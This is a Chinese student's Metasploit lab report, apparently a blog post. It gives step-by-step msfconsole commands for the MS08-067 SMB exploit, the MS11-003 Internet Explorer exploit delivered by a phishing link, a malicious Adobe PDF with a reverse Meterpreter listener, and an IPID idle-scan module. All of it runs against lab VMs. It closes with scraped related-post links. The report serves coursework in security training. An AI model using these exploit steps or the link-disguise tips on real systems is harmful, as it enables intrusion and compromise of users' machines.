Exp5MSF基础应用——20164325王晓蕊

1.实验要求

一个主动攻击实践,ms08_067;

一个针对浏览器的攻击,MS11-003(唯一);

一个针对客户端的攻击,adobe_toolbutton;

成功应用任何一个辅助模块Ipidseq(唯一)。

2.实验过程

2.1一个主动攻击实践,ms08_067



2.1.1在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

use exploit/windows/smb/ms08_067_netapi

show payloads

set payload generic/shell_reverse_tcp //tcp反向回连

set LHOST 192.168.23.128 //攻击机ip

set LPORT //攻击端口

set RHOST 192.168.23.131 //靶机ip

set target //自动选择目标系统类型,匹配度较高

exploit //攻击





2.1.2出现的问题:

1.一开始我是用了windows xp中文版的试了一下,结果就如下:

(无法创建会话界面)

这个原因就是因为windows xp中文版打了补丁,只能用别的版本。

2.如果出现以下问题:

就要检查以下靶机的防火墙有没有关掉,而且把链接调到桥接模式也很有必要。

2.2一个针对浏览器的攻击,MS11-003(唯一)

这个漏洞是在 /usr/share/metasploit-framework/modules/exploits/windows/browser 目录下找到的,就紧挨着MS11-050



2.2.1配置

1 msfconsole

2 use exploit/windows/browser/ms11_003_ie_css_import//使用针对ms11_003的渗透攻击模块

3 set PAYLOAD windows/meterpreter/reverse_tcp//设置载荷为TCP反向回连

4 set URIPATH (和20164325c)//设置URLPATH,就是跟在ip地址后面的页面的名称,内容可以随便写,比如说写成baidu.com将更具有迷惑性

5 set LHOST 192.168.23.128//设置本地主机地址

6 set LPORT //设置本地主机端口,只要是大于1024的都可以

7 set SRVPORT //设置钓鱼网站链接的假端口号,写成80也可以,写成443也行

8 set SRVHOST 192.168.23.128//钓鱼网站的地址要和本地主机地址保持一致

9 exploit

之后会生成一个钓鱼网站的链接,把这个链接到靶机上。



2.2.2对WinXP平台上的IE8进行攻击

本地主机显示连接没有问题,但是一直卡在传输css上面,而远程主机是显示完毕没有任何提示消息,也就是这个网站没有成功。然后我就再换个虚拟机进行攻击。



2.2.3对Win7平台上的IE8进行攻击



1.看到 successfully migrated to expolore.exe就说明成功建立会话了

2. sessions显示当前建立起的会话

3. sessions -i n 进入某一个会话,建议n值取会话id最大的那一个的值,只不过我这里就如图所示只有1



2.3一个针对客户端的攻击,adobe_toolbutton



2.3.1在msf下用search

2.3.2依次输入以下指令:



use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp //tcp反向回连

set LHOST 192.168.23.128 //攻击机ip

set LPORT //攻击端口

set FILENAME exp5_4325.pdf //设置生成pdf文件的名字

exploit //攻击



生成pdf:

2.3.3 将pdf文件传送或拷贝到靶机上(先把文件传到自己的电脑上,然后再复制到靶机上),在kali上输入back退出当前模块,进入监听模块,输入以下命令:

use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/reverse_tcp //tcp反向连接

set LHOST 192.168.23.128//攻击机ip

set LPORT //攻击端口固定

exploit





4. 然后在靶机上打开20164325.pdf文件,运行后,回连成功。

5. 运行ipconfig命令



2.4成功应用任何一个辅助模块Ipidseq(唯一)

功能:扫描网段中的存活ip,它会识别被发现主机的IPID(用于跟踪IP包的次序的一种技术)序列模式,并且表示出哪些是0、随机或递增的。

拥有递增的IPID的空闲(空闲是指该主机在特定时间内不向网络发送数据包)主机(即显示为Incremental!的条目),不会被网络上的其它主机严重影响,可以用来进行TCP空闲扫描。

TCP空闲扫描:是一种高级的nmap扫描方式,这种扫描方式能让我们冒充网络上另一台主机的IP地址对目标进行更为隐秘的扫描。



2.4.1 use auxiliary/scanner/ip/ipidseq 查看需要设置的参数,设置完成后确认一下,然后就可以开始exploit了。

2.4.2设为对单一目标主机的扫描

2.4.3对指定网段的主机进行扫描:

3.基础问题回答

(1)用自己的话解释什么是exploit,payload,encode.

exploit:英文意思就是利用,就相当于是载具,使用者利用漏洞进行攻击的一个过程,将要负责攻击的代码传送到靶机中。

payload:载荷,相当于之前实验的后门,负责执行相应的攻击代码。

encode:shellcode的变形,用来编码、伪装,不让杀毒软件很轻易的就发现payload是攻击代码。

(2)离实战还缺些什么技术或步骤?

目前都只是针对XP系统进行攻击,而且现在学习的东西还只是最基础、最简单的,而且还是对已经发现的漏洞做攻击,所以说我觉得离实战还差一大截呢;所以还不能直接对现在的操作系统进行攻击,但是攻击原理应该是相同的。

4.实验总结

这次实验的过程我觉得还是很顺利的,就是在第一个部分的时候会有小问题;这次实验让我学会了msf的一些功能,我发现学无止境,还是要努力钻研;还有一点就是漏洞真的太多了,对于这方面我们也要注意。

Exp5MSF基础应用——20164325王晓蕊的更多相关文章

- Exp3 免杀原理与实践 ——20164325王晓蕊

一.实践基本内容 1.实践目标 (1) 正确使用msf编码器(√),msfvenom生成如jar之类的其他文件(√),veil-evasion(√),加壳工具(√),使用shellcode编程(√) ...

- Exp2 后门原理与实践-------20164325王晓蕊

Exp2 后门原理与实践 任务一:使用netcat获取主机操作Shell,cron启动 1.windows获取linux shell 1.1 ipconfig 查看本机查看以太网适配器(8)的ipv ...

- Exp6 信息搜集与漏洞扫描——20164325王晓蕊

1.实践目标 掌握信息搜集的最基础技能与常用工具的使用方法. 2.实践内容 2.1 各种搜索技巧的应用 2.1.1 Netcraft查询 Netcraft这个网站可以查询到特定网站的IP地址,以wei ...

- Exp4 恶意代码分析 ——20164325王晓蕊

1.实践目标 监控你自己系统的运行状态,看有没有可疑的程序在运行. 分析一个恶意软件,就分析Exp2或Exp3中生成后门软件:分析工具尽量使用原生指令或sysinternals,systracer套件 ...

- Exp1 PC平台逆向破解----20164325 王晓蕊

前言:实验中用到的知识 JE:条件转移指令,如果相等则跳转: JNE:条件转移指令(等同于“Jump Not Equal”),如果不相等则跳转: JMP:无条件跳转指令.无条件跳转指令可转到内存中任何 ...

- 20145202马超《网络对抗》Exp5MSF基础应用

20145202马超<网络对抗>Exp5MSF基础应用 本实践目标,掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- JavaScript脚本语言基础(四)

导读: JavaScript和DOM DOM文档对象常用方法和属性 DOW文档对象运用 JSON数据交换格式 正则表达式 1.JavaScript和DOM [返回] 文档对象模型(Document O ...

- 面向对象多继承(c3算法)、网络基础和编写网络相关的程序

一.面向对象多继承(c3算法) a.有多个父类先找左,再找右,如下示例: class A(object): pass class B(object): def f1(self): print('B') ...

- Daily target小队介绍(刘畅,陈杰,杨有存,唐祎琳,王晓哲,邵汝佳)

一.团队介绍 1.团队构成: 2.队名: Daily target,我们的口号是Target your day! 3.团队项目描述: 我们计划写一个用于老师发布任务,学生接受任务的安卓app.教师安排 ...

随机推荐

- JUnit源码分析 - 扩展 - 自定义RunListener

RunListener简述 JUnit4中的RunListener类用来监听测试执行的各个阶段,由RunNotifier通知测试去运行.RunListener与RunNotifier之间的协作应用的是 ...

- UNIX网络编程(卷1)——学习过程中遇到的新词语

第2章 传输层:TCP.UDP.SCTP TCP Trasmission Control Protocol 传输控制协议 UDP User Datagram Protocol 用户数据报协议 SCTP ...

- “菜”鸟理解.NET Framework(CLI,CLS,CTS,CLR,FCL,BCL)

既然要学.NET,就要先认识认识她,我不喜欢大段大段文字的东西,自己通过理解,画个图,来看看.NET的沉鱼落雁,闭月羞花之容. 最下层蓝色部分是.NET Framework的基础,也是所有应用软件的基 ...

- FFmpeg 开发环境搭建及第一个程序 Hello FFmpeg 编写

1. FFmpeg 的安装 ./configure make make install 默认会将 FFmpeg 安装至 /usr/local 目录下(可通过 configure 使用 "-p ...

- Analysis Services(SSAS) 性能优化

1.聚合选项中添加聚合,以空间换时间提升性能. 如下图: 性能提升百分比越高,聚合数越高,生成的Cube越大,这就是以空间换时间. 2.修改SSAS服务器上的线程池配置选项.提升并发数. 通过X:\P ...

- 记一次git翻车事件

昨天dmp上线了 本来整个流程是 1.在本地1.4分支开发,开发完成push到origin/1.4,在远程仓库把1.4 merge到master分支 2.本地online分支先pull一下远程onli ...

- echarts 图表重新加载,原来的数据依然存在图表上

问题 在做一个全国地图上一些饼图,并且向省一级的地图钻取的时候,原来的饼图依然显示 原因 echars所有添加的图表都在一个series属性集合中,并且同一个echars对象默认是合并之前的数据的,所 ...

- python第十八天 多态 和 私有

python的多态比较特别 多态, 字面意思,多种状态. 扩展下 -> 执行同样的操作,结果却不同. 对使用的操作者来说, 就是执行同一个方法, 得到了不同的结果. 在操作者看来,像是 具备 ...

- 返回上一页 html A标记代码

<a class="sjad" href="#" onClick="javascript:history.back(-1);"> ...

- 最大熵与最大似然,以及KL距离。

DNN中最常使用的离散数值优化目标,莫过于交差熵.两个分布p,q的交差熵,与KL距离实际上是同一回事. $-\sum plog(q)=D_{KL}(p\shortparallel q)-\sum pl ...